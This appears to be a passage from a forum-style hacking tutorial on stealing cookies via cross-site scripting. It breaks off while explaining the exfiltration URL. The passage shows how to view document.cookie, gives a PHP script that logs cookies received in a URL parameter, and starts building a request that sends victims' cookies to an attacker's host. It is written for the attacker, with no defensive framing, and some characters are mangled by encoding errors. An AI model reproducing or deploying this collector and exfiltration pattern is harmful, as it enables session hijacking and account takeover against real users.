 Cookiestealing is one of the most fundamental aspects of XSS (cross site scripting).
Why is the cookie so important? Well, first you should see exactly what sort of information is stored in a cookie. Go to a website that requires a login, and after
logging in erase everything in your address bar and type this line of code:

Code:
jalert(document.cookie)After you press enter, you should see a pop-up window with some information in it
(that is, if this site uses cookies). This is the data that is stored in your cookie. Here◆s an

example of what might be in your cookie:

Code:
username=CyberPhreak; password=ilikepieThis is, of course, a very insecure cookie. If any sort of vulnerability was found that
allowed for someone to view other people◆s cookies, every user account is possibly compromised. You◆ll be hard-pressed to find a site with cookies like these. However, it
is very common (unfortunately) to find sites with hashes of passwords within the cookie.
The reason that this is unfortunate is because hashes can be cracked, and oftentimes
just knowing the hash is enough.

Now you know why cookies are important; they usually have important information about the
user in them. But how would we go about getting or changing other users◆ cookies? This is
the process of cookiestealing.

Cookiestealing is a two-part process. You need to have a script to accept the cookie, and
you need to have a way of sending the cookie to your script. Writing the script to accept
the cookie is the easy part, whereas finding a way to send it to your script is the hard
part. I◆ll show you an example of a pHp script that accepts cookies:

Code:
<?php
$cookie = $_GET['cookie'];
$log = fopen(◆log.txt◆, ◆a◆);
fwrite($log, $cookie .◆\n◆);
fclose($log);
?>And there you have it, a simple cookiestealer. The way this script works is that it accepts
the cookie when it is passed as a variable, in this case ◆cookie◆ in the URL, and then
saves it to a file called ◆log.txt◆. For example:

Code:
http://yoursite.com/steal.php?cookie=steal.php is the filename of the script we just wrote, ? lets the script know that we are
going to pass some variables to it, and after that we can set cookie equal to whatever